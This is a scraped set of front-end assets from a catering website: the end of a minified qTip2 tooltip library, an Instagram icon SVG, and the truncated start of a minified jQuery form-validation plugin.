RegExp(s,"i").exec(t))&&(e.push(o),("builtin"===i||this.plugins[i])&&this.checks[i][s].apply(this.plugins[i]||this,e))}(n=k.prototype)._when=function(t){return s.when.apply(s,t)},n.render=function(t){if(this.rendered||this.destroyed)return this;var e=this,i=this.options,n=this.cache,r=this.elements,a=(i.content.text,i.content.title),d=i.content.button,c=i.position,u=[];return s.attr(this.target[0],"aria-describedby",this._id),n.posClass=this._createPosClass((this.position={my:c.my,at:c.at}).my),this.tooltip=r.tooltip=s("<div/>",{id:this._id,class:[m,C,i.style.classes,n.posClass].join(" "),width:i.style.width||"",height:i.style.height||"",tracking:"mouse"===c.target&&c.adjust.mouse,role:"alert","aria-live":"polite","aria-atomic":l,"aria-describedby":this._id+"-content","aria-hidden":h}).toggleClass(q,this.disabled).attr(y,this.id).data(m,this).appendTo(c.container).append(r.content=s("<div />",{class:m+"-content",id:this._id+"-content","aria-atomic":h})),this.rendered=-1,this.positioning=h,a&&this._createTitle(),d&&this._createButton(),this.rendered=h,this._setWidget(),s.each(g,(function(t){var i;"render"===this.initialize&&(i=this(e))&&(e.plugins[t]=i)})),this._unassignEvents(),this._assignEvents(),this._when(u).then((function(){e._trigger("render"),e.positioning=l,e.hiddenDuringWait||!i.show.ready&&!t||e.toggle(h,n.event,l),e.hiddenDuringWait=l})),o.api[this.id]=this,this},n.destroy=function(t){if(this.destroyed)return this.target;function e(){if(!this.destroyed){this.destroyed=h;var t,e=this.target,i=e.attr(E);for(t in this.rendered&&this.tooltip.stop(1,0).find("*").remove().end().remove(),s.each(this.plugins,(function(){this.destroy&&this.destroy()})),this.timers)this.timers.hasOwnProperty(t)&&clearTimeout(this.timers[t]);e.removeData(m).removeAttr(y).removeAttr(v).removeAttr("aria-describedby"),this.options.suppress&&i&&e.attr("title",i).removeAttr(E),this._unassignEvents(),this.options=this.elements=this.cache=this.timers=this.plugins=this.mouse=d,delete o.api[this.id]}}return t===h&&"hide"!==this.triggering||!this.rendered?e.call(this):(this.tooltip.one("tooltiphidden",s.proxy(e,this)),!this.triggering&&this.hide()),this.target},n.checks={builtin:{"^id$":function(t,e,i,n){var r=i===h?o.nextid:i,a=m+"-"+r;r!==l&&r.length>0&&!s("#"+a).length?(this._id=a,this.rendered&&(this.tooltip[0].id=this._id,this.elements.content[0].id=this._id+"-content",this.elements.title[0].id=this._id+"-title")):t[e]=n},"^prerender":function(t,e,i){i&&!this.rendered&&this.render(this.options.show.ready)},"^content.text$":function(t,e,i){this._updateContent(i)},"^content.attr$":function(t,e,i,s){this.options.content.text===this.target.attr(s)&&this._updateContent(this.target.attr(i))},"^content.title$":function(t,e,i){if(!i)return this._removeTitle();i&&!this.elements.title&&this._createTitle(),this._updateTitle(i)},"^content.button$":function(t,e,i){this._updateButton(i)},"^content.title.(text|button)$":function(t,e,i){this.set("content."+e,i)},"^position.(my|at)$":function(t,e,i){"string"==typeof i&&(this.position[e]=t[e]=new r(i,"at"===e))},"^position.container$":function(t,e,i){this.rendered&&this.tooltip.appendTo(i)},"^show.ready$":function(t,e,i){i&&(!this.rendered&&this.render(h)||this.toggle(h))},"^style.classes$":function(t,e,i,s){this.rendered&&this.tooltip.removeClass(s).addClass(i)},"^style.(width|height)":function(t,e,i){this.rendered&&this.tooltip.css(e,i)},"^style.widget|content.title":function(){this.rendered&&this._setWidget()},"^style.def":function(t,e,i){this.rendered&&this.tooltip.toggleClass(C,!!i)},"^events.(render|show|move|hide|focus|blur)$":function(t,e,i){this.rendered&&this.tooltip[("function"==typeof i?"":"un")+"bind"]("tooltip"+e,i)},"^(show|hide|position).(event|target|fixed|inactive|leave|distance|viewport|adjust)":function(){if(this.rendered){var t=this.options.position;this.tooltip.attr("tracking","mouse"===t.target&&t.adjust.mouse),this._unassignEvents(),this._assignEvents()}}}},n.get=function(t){if(this.destroyed)return this;var e=P(this.options,t.toLowerCase()),i=e[0][e[1]];return i.precedance?i.string():i};var I=/^position\.(my|at|adjust|target|container|viewport)|style|content|show\.ready/i,N=/^prerender|show\.ready/i;n.set=function(t,e){if(this.destroyed)return this;var i,o=this.rendered,n=l,r=this.options;return"string"==typeof t?(i=t,(t={})[i]=e):t=s.extend({},t),s.each(t,(function(e,i){if(o&&N.test(e))delete t[e];else{var a,h=P(r,e.toLowerCase());a=h[0][h[1]],h[0][h[1]]=i&&i.nodeType?s(i):i,n=I.test(e)||n,t[e]=[h[0],h[1],i,a]}})),D(r),this.positioning=h,s.each(t,s.proxy($,this)),this.positioning=l,this.rendered&&this.tooltip[0].offsetWidth>0&&n&&this.reposition("mouse"===r.position.target?d:this.cache.event),this},n._update=function(t,e){var i=this,s=this.cache;return this.rendered&&t?("function"==typeof t&&(t=t.call(this.elements.target,s.event,this)||""),"function"==typeof t.then?(s.waiting=h,t.then((function(t){return s.waiting=l,i._update(t,e)}),d,(function(t){return i._update(t,e)}))):t===l||!t&&""!==t?l:(t.jquery&&t.length>0?e.empty().append(t.css({display:"block",visibility:"visible"})):e.html(t),this._waitForContent(e).then((function(t){i.rendered&&i.tooltip[0].offsetWidth>0&&i.reposition(s.event,!t.length)})))):l},n._waitForContent=function(t){var e=this.cache;return e.waiting=h,(s.fn.imagesLoaded?t.imagesLoaded():(new s.Deferred).resolve([])).done((function(){e.waiting=l})).promise()},n._updateContent=function(t,e){this._update(t,this.elements.content,e)},n._updateTitle=function(t,e){this._update(t,this.elements.title,e)===l&&this._removeTitle(l)},n._createTitle=function(){var t=this.elements,e=this._id+"-title";t.titlebar&&this._removeTitle(),t.titlebar=s("<div />",{class:m+"-titlebar "+(this.options.style.widget?O("header"):"")}).append(t.title=s("<div />",{id:e,class:m+"-title","aria-atomic":h})).insertBefore(t.content).delegate(".qtip-close","mousedown keydown mouseup keyup mouseout",(function(t){s(this).toggleClass("ui-state-active ui-state-focus","down"===t.type.substr(-4))})).delegate(".qtip-close","mouseover mouseout",(function(t){s(this).toggleClass("ui-state-hover","mouseover"===t.type)})),this.options.content.button&&this._createButton()},n._removeTitle=function(t){var e=this.elements;e.title&&(e.titlebar.remove(),e.titlebar=e.title=e.button=d,t!==l&&this.reposition())},n._createPosClass=function(t){return m+"-pos-"+(t||this.options.position.my).abbrev()},n.reposition=function(i,o){if(!this.rendered||this.positioning||this.destroyed)return this;this.positioning=h;var n,r,a,d,m=this.cache,v=this.tooltip,y=this.options.position,b=y.target,w=y.my,_=y.at,x=y.viewport,C=y.container,T=y.adjust,j=T.method.split(" "),q=v.outerWidth(l),W=v.outerHeight(l),E=0,k=0,L=v.css("position"),B={left:0,top:0},D=v[0].offsetWidth>0,P=i&&"scroll"===i.type,$=s(t),I=C[0].ownerDocument,N=this.mouse;if(s.isArray(b)&&2===b.length)_={x:c,y:"top"},B={left:b[0],top:b[1]};else if("mouse"===b)_={x:c,y:"top"},(!T.mouse||this.options.hide.distance)&&m.origin&&m.origin.pageX?i=m.origin:!i||i&&("resize"===i.type||"scroll"===i.type)?i=m.event:N&&N.pageX&&(i=N),"static"!==L&&(B=C.offset()),I.body.offsetWidth!==(t.innerWidth||I.documentElement.clientWidth)&&(r=s(e.body).offset()),B={left:i.pageX-B.left+(r&&r.left||0),top:i.pageY-B.top+(r&&r.top||0)},T.mouse&&P&&N&&(B.left-=(N.scrollX||0)-$.scrollLeft(),B.top-=(N.scrollY||0)-$.scrollTop());else{if("event"===b?i&&i.target&&"scroll"!==i.type&&"resize"!==i.type?m.target=s(i.target):i.target||(m.target=this.elements.target):"event"!==b&&(m.target=s(b.jquery?b:this.elements.target)),b=m.target,0===(b=s(b).eq(0)).length)return this;b[0]===e||b[0]===t?(E=z?t.innerWidth:b.width(),k=z?t.innerHeight:b.height(),b[0]===t&&(B={top:(x||b).scrollTop(),left:(x||b).scrollLeft()})):g.imagemap&&b.is("area")?n=g.imagemap(this,b,_,g.viewport?j:l):g.svg&&b&&b[0].ownerSVGElement?n=g.svg(this,b,_,g.viewport?j:l):(E=b.outerWidth(l),k=b.outerHeight(l),B=b.offset()),n&&(E=n.width,k=n.height,r=n.offset,B=n.position),B=this.reposition.offset(b,B,C),(z>3.1&&z<4.1||z>=4.3&&z<4.33||!z&&"fixed"===L)&&(B.left-=$.scrollLeft(),B.top-=$.scrollTop()),(!n||n&&n.adjustable!==l)&&(B.left+=_.x===p?E:_.x===f?E/2:0,B.top+=_.y===u?k:_.y===f?k/2:0)}return B.left+=T.x+(w.x===p?-q:w.x===f?-q/2:0),B.top+=T.y+(w.y===u?-W:w.y===f?-W/2:0),g.viewport?(a=B.adjusted=g.viewport(this,B,y,E,k,q,W),r&&a.left&&(B.left+=r.left),r&&a.top&&(B.top+=r.top),a.my&&(this.position.my=a.my)):B.adjusted={left:0,top:0},m.posClass!==(d=this._createPosClass(this.position.my))&&(m.posClass=d,v.removeClass(m.posClass).addClass(d)),this._trigger("move",[B,x.elem||x],i)?(delete B.adjusted,o===l||!D||isNaN(B.left)||isNaN(B.top)||"mouse"===b||"function"===(y.effect,!1)?v.css(B):"function"==typeof y.effect&&(y.effect.call(v,this,s.extend({},B)),v.queue((function(t){s(this).css({opacity:"",height:""}),A&&this.style.removeAttribute("filter"),t()}))),this.positioning=l,this):this},n.reposition.offset=function(t,i,o){if(!o[0])return i;var n,r,a,h,l=s(t[0].ownerDocument),d=!!A&&"CSS1Compat"!==e.compatMode,c=o[0];function u(t,e){i.left+=e*t.scrollLeft(),i.top+=e*t.scrollTop()}do{"static"!==(r=s.css(c,"position"))&&("fixed"===r?(a=c.getBoundingClientRect(),u(l,-1)):((a=s(c).position()).left+=parseFloat(s.css(c,"borderLeftWidth"))||0,a.top+=parseFloat(s.css(c,"borderTopWidth"))||0),i.left-=a.left+(parseFloat(s.css(c,"marginLeft"))||0),i.top-=a.top+(parseFloat(s.css(c,"marginTop"))||0),n||"hidden"===(h=s.css(c,"overflow"))||"visible"===h||(n=s(c)))}while(c=c.offsetParent);return n&&(n[0]!==l[0]||d)&&u(n,1),i};var M=(r=n.reposition.Corner=function(t,e){t=(""+t).replace(/([A-Z])/," $1").replace(/middle/gi,f).toLowerCase(),this.x=(t.match(/left|right/i)||t.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(t.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.forceY=!!e;var i=t.charAt(0);this.precedance="t"===i||"b"===i?"y":"x"}).prototype;function O(t){return b.concat("").join(t?"-"+t+" ":" ")}function F(t,e){if(e>0)return setTimeout(s.proxy(t,this),e);t.call(this)}function Y(t){this.tooltip.hasClass(q)||(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this.timers.show=F.call(this,(function(){this.toggle(h,t)}),this.options.show.delay))}function S(t){if(!this.tooltip.hasClass(q)&&!this.destroyed){var e=s(t.relatedTarget),i=e.closest(w)[0]===this.tooltip[0],o=e[0]===this.options.show.target[0];if(clearTimeout(this.timers.show),clearTimeout(this.timers.hide),this!==e[0]&&"mouse"===this.options.position.target&&i||this.options.hide.fixed&&/mouse(out|leave|move)/.test(t.type)&&(i||o))try{t.preventDefault(),t.stopImmediatePropagation()}catch(t){}else this.timers.hide=F.call(this,(function(){this.toggle(l,t)}),this.options.hide.delay,this)}}function X(t){!this.tooltip.hasClass(q)&&this.options.hide.inactive&&(clearTimeout(this.timers.inactive),this.timers.inactive=F.call(this,(function(){this.hide(t)}),this.options.hide.inactive))}function H(t){this.rendered&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}function Q(t,i,n){s(e.body).on((i.split?i:i.join("."+m+" "))+"."+m,t,(function(){var t=o.api[s.attr(this,y)];t&&!t.disabled&&n.apply(t,arguments)}))}function R(t,i,n){var a,c,u,p,f,g=s(e.body),y=t[0]===e?g:t,b=t.metadata?t.metadata(n.metadata):d,w="html5"===n.metadata.type&&b?b[n.metadata.name]:d,_=t.data(n.metadata.name||"qtipopts");try{_="string"==typeof _?JSON.parse(_):_}catch(t){}if(c=(p=s.extend(h,{},o.defaults,n,"object"==typeof _?D(_):d,D(w||b))).position,p.id=i,"boolean"==typeof p.content.text){if(u=t.attr(p.content.attr),p.content.attr===l||!u)return l;p.content.text=u}if(c.container.length||(c.container=g),c.target===l&&(c.target=y),p.show.target===l&&(p.show.target=y),p.show.solo===h&&(p.show.solo=c.container.closest("body")),p.hide.target===l&&(p.hide.target=y),p.position.viewport===h&&(p.position.viewport=c.container),c.container=c.container.eq(0),c.at=new r(c.at,h),c.my=new r(c.my),t.data(m))if(p.overwrite)t.qtip("destroy",!0);else if(p.overwrite===l)return l;return t.attr(v,i),p.suppress&&(f=t.attr("title"))&&t.removeAttr("title").attr(E,f).attr("title",""),a=new k(t,p,i,!!u),t.data(m,a),a}M.invert=function(t,e){this[t]=this[t]===c?p:this[t]===p?c:e||this[t]},M.string=function(t){var e=this.x,i=this.y,s=e!==i?"center"===e||"center"!==i&&("y"===this.precedance||this.forceY)?[i,e]:[e,i]:[e];return!1!==t?s.join(" "):s},M.abbrev=function(){var t=this.string(!1);return t[0].charAt(0)+(t[1]&&t[1].charAt(0)||"")},M.clone=function(){return new r(this.string(),this.forceY)},n.toggle=function(t,i){var o=this.cache,n=this.options,r=this.tooltip;if(i){if(/over|enter/.test(i.type)&&o.event&&/out|leave/.test(o.event.type)&&n.show.target.add(i.target).length===n.show.target.length&&r.has(i.relatedTarget).length)return this;o.event=s.event.fix(i)}if(this.waiting&&!t&&(this.hiddenDuringWait=h),!this.rendered)return t?this.render(1):this;if(this.destroyed||this.disabled)return this;var c,u,p,f=t?"show":"hide",g=this.options[f],v=this.options.position,y=this.options.content,b=this.tooltip.css("width"),_=this.tooltip.is(":visible"),x=t||1===g.target.length,C=!i||g.target.length<2||o.target[0]===i.target;return(typeof t).search("boolean|number")&&(t=!_),u=(c=!r.is(":animated")&&_===t&&C)?d:!!this._trigger(f,[90]),this.destroyed?this:(u!==l&&t&&this.focus(i),!u||c||(s.attr(r[0],"aria-hidden",!t),t?(this.mouse&&(o.origin=s.event.fix(this.mouse)),"function"==typeof y.text&&this._updateContent(y.text,l),"function"==typeof y.title&&this._updateTitle(y.title,l),!a&&"mouse"===v.target&&v.adjust.mouse&&(s(e).bind("mousemove."+m,this._storeMouse),a=h),b||r.css("width",r.outerWidth(l)),this.reposition(i,arguments[2]),b||r.css("width",""),g.solo&&("string"==typeof g.solo?s(g.solo):s(w,g.solo)).not(r).not(g.target).qtip("hide",new s.Event("tooltipsolo"))):(clearTimeout(this.timers.show),delete o.origin,a&&!s(w+'[tracking="true"]:visible',g.solo).not(r).length&&(s(e).unbind("mousemove."+m),a=l),this.blur(i)),p=s.proxy((function(){t?(A&&r[0].style.removeAttribute("filter"),r.css("overflow",""),"string"==typeof g.autofocus&&s(this.options.show.autofocus,r).focus(),this.options.show.target.trigger("qtip-"+this.id+"-inactive")):r.css({display:"",visibility:"",opacity:"",left:"",top:""}),this._trigger(t?"visible":"hidden")}),this),g.effect===l||x===l?(r[f](),p()):"function"==typeof g.effect?(r.stop(1,1),g.effect.call(r,this),r.queue("fx",(function(t){p(),t()}))):r.fadeTo(90,t?1:0,p),t&&g.target.trigger("qtip-"+this.id+"-inactive")),this)},n.show=function(t){return this.toggle(h,t)},n.hide=function(t){return this.toggle(l,t)},n.focus=function(t){if(!this.rendered||this.destroyed)return this;var e=s(w),i=this.tooltip,n=parseInt(i[0].style.zIndex,10),r=o.zindex+e.length;return i.hasClass(T)||this._trigger("focus",[r],t)&&(n!==r&&(e.each((function(){this.style.zIndex>n&&(this.style.zIndex=this.style.zIndex-1)})),e.filter("."+T).qtip("blur",t)),i.addClass(T)[0].style.zIndex=r),this},n.blur=function(t){return!this.rendered||this.destroyed||(this.tooltip.removeClass(T),this._trigger("blur",[this.tooltip.css("zIndex")],t)),this},n.disable=function(t){return this.destroyed||("toggle"===t?t=!(this.rendered?this.tooltip.hasClass(q):this.disabled):"boolean"!=typeof t&&(t=h),this.rendered&&this.tooltip.toggleClass(q,t).attr("aria-disabled",t),this.disabled=!!t),this},n.enable=function(){return this.disable(l)},n._createButton=function(){var t=this,e=this.elements,i=e.tooltip,o=this.options.content.button,n="string"==typeof o?o:"Close tooltip";e.button&&e.button.remove(),o.jquery?e.button=o:e.button=s("<a />",{class:"qtip-close "+(this.options.style.widget?"":m+"-icon"),title:n,"aria-label":n}).prepend(s("<span />",{class:"ui-icon ui-icon-close",html:"&times;"})),e.button.appendTo(e.titlebar||i).attr("role","button").click((function(e){return i.hasClass(q)||t.hide(e),l}))},n._updateButton=function(t){if(!this.rendered)return l;var e=this.elements.button;t?this._createButton():e.remove()},n._setWidget=function(){var t=this.options.style.widget,e=this.elements,i=e.tooltip,s=i.hasClass(q);i.removeClass(q),q=t?"ui-state-disabled":"qtip-disabled",i.toggleClass(q,s),i.toggleClass("ui-helper-reset "+O(),t).toggleClass(C,this.options.style.def&&!t),e.content&&e.content.toggleClass(O("content"),t),e.titlebar&&e.titlebar.toggleClass(O("header"),t),e.button&&e.button.toggleClass(m+"-icon",!t)},n._storeMouse=function(t){return(this.mouse=s.event.fix(t)).type="mousemove",this},n._bind=function(t,e,i,o,n){if(t&&i&&e.length){var r="."+this._id+(o?"-"+o:"");return s(t).bind((e.split?e:e.join(r+" "))+r,s.proxy(i,n||this)),this}},n._unbind=function(t,e){return t&&s(t).unbind("."+this._id+(e?"-"+e:"")),this},n._trigger=function(t,e,i){var o=new s.Event("tooltip"+t);return o.originalEvent=i&&s.extend({},i)||this.cache.event||d,this.triggering=t,this.tooltip.trigger(o,[this].concat(e||[])),this.triggering=l,!o.isDefaultPrevented()},n._bindEvents=function(t,e,i,o,n,r){var a=i.filter(o).add(o.filter(i)),h=[];a.length&&(s.each(e,(function(e,i){var o=s.inArray(i,t);o>-1&&h.push(t.splice(o,1)[0])})),h.length&&(this._bind(a,h,(function(t){(!!this.rendered&&this.tooltip[0].offsetWidth>0?r:n).call(this,t)})),i=i.not(a),o=o.not(a))),this._bind(i,t,n),this._bind(o,e,r)},n._assignInitialEvents=function(t){var e=this.options,i=e.show.target,o=e.hide.target,n=e.show.event?(""+e.show.event).trim().split(" "):[],r=e.hide.event?(""+e.hide.event).trim().split(" "):[];function a(t){if(this.disabled||this.destroyed)return l;this.cache.event=t&&s.event.fix(t),this.cache.target=t&&s(t.target),clearTimeout(this.timers.show),this.timers.show=F.call(this,(function(){this.render("object"==typeof t||e.show.ready)}),e.prerender?0:e.show.delay)}this._bind(this.elements.target,["remove","removeqtip"],(function(){this.destroy(!0)}),"destroy"),/mouse(over|enter)/i.test(e.show.event)&&!/mouse(out|leave)/i.test(e.hide.event)&&r.push("mouseleave"),this._bind(i,"mousemove",(function(t){this._storeMouse(t),this.cache.onTarget=h})),this._bindEvents(n,r,i,o,a,(function(){if(!this.timers)return l;clearTimeout(this.timers.show)})),(e.show.ready||e.prerender)&&a.call(this,t)},n._assignEvents=function(){var i=this,n=this.options,r=n.position,a=this.tooltip,h=n.show.target,d=n.hide.target,c=r.container,u=r.viewport,p=s(e),f=s(t),g=n.show.event?(""+n.show.event).trim().split(" "):[],m=n.hide.event?(""+n.hide.event).trim().split(" "):[];s.each(n.events,(function(t,e){i._bind(a,"toggle"===t?["tooltipshow","tooltiphide"]:["tooltip"+t],e,null,a)})),/mouse(out|leave)/i.test(n.hide.event)&&"window"===n.hide.leave&&this._bind(p,["mouseout","blur"],(function(t){/select|option/.test(t.target.nodeName)||t.relatedTarget||this.hide(t)})),n.hide.fixed?d=d.add(a.addClass(x)):/mouse(over|enter)/i.test(n.show.event)&&this._bind(d,"mouseleave",(function(){clearTimeout(this.timers.show)})),(""+n.hide.event).indexOf("unfocus")>-1&&this._bind(c.closest("html"),["mousedown","touchstart"],(function(t){var e=s(t.target),i=this.rendered&&!this.tooltip.hasClass(q)&&this.tooltip[0].offsetWidth>0,o=e.parents(w).filter(this.tooltip[0]).length>0;e[0]===this.target[0]||e[0]===this.tooltip[0]||o||this.target.has(e[0]).length||!i||this.hide(t)})),"number"==typeof n.hide.inactive&&(this._bind(h,"qtip-"+this.id+"-inactive",X,"inactive"),this._bind(d.add(a),o.inactiveEvents,X)),this._bindEvents(g,m,h,d,Y,S),this._bind(h.add(a),"mousemove",(function(t){if("number"==typeof n.hide.distance){var e=this.cache.origin||{},i=this.options.hide.distance,s=Math.abs;(s(t.pageX-e.pageX)>=i||s(t.pageY-e.pageY)>=i)&&this.hide(t)}this._storeMouse(t)})),"mouse"===r.target&&r.adjust.mouse&&(n.hide.event&&this._bind(h,["mouseenter","mouseleave"],(function(t){if(!this.cache)return l;this.cache.onTarget="mouseenter"===t.type})),this._bind(p,"mousemove",(function(t){this.rendered&&this.cache.onTarget&&!this.tooltip.hasClass(q)&&this.tooltip[0].offsetWidth>0&&this.reposition(t)}))),(r.adjust.resize||u.length)&&this._bind(s.event.special.resize?u:f,"resize",H),r.adjust.scroll&&this._bind(f.add(r.container),"scroll",H)},n._unassignEvents=function(){var i=this.options,o=i.show.target,n=i.hide.target,r=s.grep([this.elements.target[0],this.rendered&&this.tooltip[0],i.position.container[0],i.position.viewport[0],i.position.container.closest("html")[0],t,e],(function(t){return"object"==typeof t}));o&&o.toArray&&(r=r.concat(o.toArray())),n&&n.toArray&&(r=r.concat(n.toArray())),this._unbind(r)._unbind(r,"destroy")._unbind(r,"inactive")},s((function(){Q(w,["mouseenter","mouseleave"],(function(t){var e="mouseenter"===t.type,i=s(t.currentTarget),o=s(t.relatedTarget||t.target),n=this.options;e?(this.focus(t),i.hasClass(x)&&!i.hasClass(q)&&clearTimeout(this.timers.hide)):"mouse"===n.position.target&&n.position.adjust.mouse&&n.hide.event&&n.show.target&&!o.closest(n.show.target[0]).length&&this.hide(t),i.toggleClass(j,e)})),Q("["+y+"]",_,X)})),o=s.fn.qtip=function(t,e,n){var r=(""+t).toLowerCase(),a=d,c=s.makeArray(arguments).slice(1),u=c[c.length-1],p=this[0]?s.data(this[0],m):d;return!arguments.length&&p||"api"===r?p:"string"==typeof t?(this.each((function(){var t=s.data(this,m);if(!t)return h;if(u&&u.timeStamp&&(t.cache.event=u),!e||"option"!==r&&"options"!==r)t[r]&&t[r].apply(t,c);else{if(n===i&&!s.isPlainObject(e))return a=t.get(e),l;t.set(e,n)}})),a!==d?a:this):"object"!=typeof t&&arguments.length?void 0:(p=D(s.extend(h,{},t)),this.each((function(t){var e,i;if(i=!(i=s.isArray(p.id)?p.id[t]:p.id)||i===l||i.length<1||o.api[i]?o.nextid++:i,(e=R(s(this),i,p))===l)return h;o.api[i]=e,s.each(g,(function(){"initialize"===this.initialize&&this(e)})),e._assignInitialEvents(u)})))},s.qtip=k,o.api={},s.each({attr:function(t,e){if(this.length){var i=this[0],o="title",n=s.data(i,"qtip");if(t===o&&n&&n.options&&"object"==typeof n&&"object"==typeof n.options&&n.options.suppress)return arguments.length<2?s.attr(i,E):(n&&n.options.content.attr===o&&n.cache.attr&&n.set("content.text",e),this.attr(E,e))}return s.fn.attr_replacedByqTip.apply(this,arguments)},clone:function(t){var e=s.fn.clone_replacedByqTip.apply(this,arguments);return t||e.filter("[oldtitle]").attr("title",(function(){return s.attr(this,E)})).removeAttr(E),e}},(function(t,e){if(!e||s.fn[t+W])return h;var i=s.fn[t+W]=s.fn[t];s.fn[t]=function(){return e.apply(this,arguments)||i.apply(this,arguments)}})),s.ui||(s.cleanData_replacedByqTip=s.cleanData,s.cleanData=function(t){for(var e,i=0;(e=s(t[i])).length;i++)if(e.attr(v))try{e.triggerHandler("removeqtip")}catch(t){}s.cleanData_replacedByqTip.apply(this,arguments)}),o.version="3.0.3",o.nextid=0,o.inactiveEvents=_,o.zindex=15e3,o.defaults={prerender:l,id:l,overwrite:h,suppress:h,content:{text:h,attr:"title",title:l,button:l},position:{my:"top left",at:"bottom right",target:l,container:l,viewport:l,adjust:{x:0,y:0,mouse:h,scroll:h,resize:h,method:"flipinvert flipinvert"},effect:function(t,e){s(this).animate(e,{duration:200,queue:l})}},show:{target:l,event:"mouseenter",effect:h,delay:90,solo:l,ready:l,autofocus:l},hide:{target:l,event:"mouseleave",effect:h,delay:0,fixed:l,inactive:l,leave:"window",distance:l},style:{classes:"",widget:l,width:l,height:l,def:h},events:{render:d,move:d,show:d,hide:d,toggle:d,visible:d,hidden:d,focus:d,blur:d}}}))}(window,document);

--- FILE ---
content_type: image/svg+xml
request_url: https://catering.ontheborder.com/usercontent/Ximages/base_images/social-instagram.svg
body_size: 1580
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="329.7 130.7 299.6 299.6" enable-background="new 329.7 130.7 299.6 299.6" xml:space="preserve">
<g id="icon" transform="translate(182.000000, 150.000000)">
	<g>
		<circle fill="none" cx="298" cy="130" r="62.5"/>
		<g>
			<path fill="none" d="M410,5.9h-50.4c-6.5,0-12.1,5.6-12.1,12.1v50.4c0,6.5,5.6,12.1,12.1,12.1H410c6.5,0,12.1-5.6,12.1-12.1V18
				C422.1,10.5,416.5,5.9,410,5.9z"/>
			<path fill="none" d="M384.8,130c0,48.5-39.2,86.8-86.8,86.8s-86.8-39.2-86.8-86.8c0-8.4,0.9-16.8,3.7-25.2h-41.1v124.1
				c0,14,11.2,25.2,25.2,25.2h198.8c14,0,25.2-11.2,25.2-25.2V104.8H382C383.9,113.2,384.8,121.6,384.8,130z"/>
			<circle fill="none" cx="298" cy="130" r="62.5"/>
			<path fill="#FFFFFF" d="M396.9-19.3H198.1c-28,0-50.4,22.4-50.4,50.4v198.8c0,28,22.4,50.4,50.4,50.4h198.8
				c28,0,50.4-22.4,50.4-50.4V31.1C447.3,3.1,424.9-19.3,396.9-19.3z M298,67.5c34.5,0,62.5,28,62.5,62.5s-28,62.5-62.5,62.5
				s-62.5-28-62.5-62.5S263.5,67.5,298,67.5z M422.1,228.9c0,14-11.2,25.2-25.2,25.2H198.1c-14,0-25.2-11.2-25.2-25.2V104.8H214
				c-2.8,7.5-3.7,15.9-3.7,25.2c0,48.5,39.2,86.8,86.8,86.8s86.8-39.2,86.8-86.8c0-8.4-0.9-16.8-3.7-25.2h41.1v124.1H422.1z
				 M422.1,67.5c0,6.5-5.6,12.1-12.1,12.1h-50.4c-6.5,0-12.1-5.6-12.1-12.1V17.1c0-6.5,5.6-12.1,12.1-12.1H410
				c6.5,0,12.1,5.6,12.1,12.1V67.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.validationEngine.monkey.min.js?20260122a.g5d57e7736a
body_size: 37062
content:
!function(e){"use strict";var a={init:function(t){var r=this;return r.data("jqv")&&null!=r.data("jqv")||(t=a._saveOptions(r,t),e(document).on("click",".formError",(function(){e(this).closest(".formError").parent().find('[aria-invalid="true"]').removeAttr("aria-invalid").removeAttr("aria-describedby"),e(this).fadeOut(150,(function(){e(this).closest(".formError").remove()}))}))),this},attach:function(t){var r,i=this;return(r=t?a._saveOptions(i,t):i.data("jqv")).validateAttribute=i.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",r.binded&&(i.on(r.validationEventTrigger,"["+r.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",a._onFieldEvent),i.on("click","["+r.validateAttribute+"*=validate][type=checkbox],["+r.validateAttribute+"*=validate][type=radio]",a._onFieldEvent)),r.autoPositionUpdate&&e(window).bind("resize",{noAnimation:!0,formElem:i},a.updatePromptsPosition),i.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",a._submitButtonClick),i.removeData("jqv_submitButton"),i.on("submit",a._onSubmitEvent),this},detach:function(){var t=this,r=t.data("jqv");return t.off(r.validationEventTrigger,"["+r.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",a._onFieldEvent),t.off("click","["+r.validateAttribute+"*=validate][type=checkbox],["+r.validateAttribute+"*=validate][type=radio]",a._onFieldEvent),t.off("submit",a._onSubmitEvent),t.removeData("jqv"),t.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",a._submitButtonClick),t.removeData("jqv_submitButton"),r.autoPositionUpdate&&e(window).off("resize",a.updatePromptsPosition),this},validate:function(t){var r,i=e(this),l=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating"),r=t?a._saveOptions(i,t):i.data("jqv");l=a._validateFields(this);setTimeout((function(){i.removeClass("validating")}),100),l&&r.onSuccess?r.onSuccess():!l&&r.onFailure&&r.onFailure()}else{if(!i.is("form")&&!i.hasClass("validationEngineContainer")){var o=i.closest("form, .validationEngineContainer");return r=o.data("jqv")?o.data("jqv"):e.validationEngine.defaults,(l=a._validateField(i,r))&&r.onFieldSuccess?r.onFieldSuccess():r.onFieldFailure&&r.InvalidFields.length>0&&r.onFieldFailure(),!l}i.removeClass("validating")}return r.onValidationComplete?!!r.onValidationComplete(o,l):l},updatePromptsPosition:function(t){if(t&&this==window)var r=t.data.formElem,i=t.data.noAnimation;else r=e(this.closest("form, .validationEngineContainer"));var l=r.data("jqv");return l||(l=a._saveOptions(r,l)),r.find("["+l.validateAttribute+"*=validate]").not(":disabled").each((function(){var t=e(this);l.prettySelect&&t.is(":hidden")&&(t=r.find("#"+l.usePrefix+t.attr("id")+l.useSuffix));var 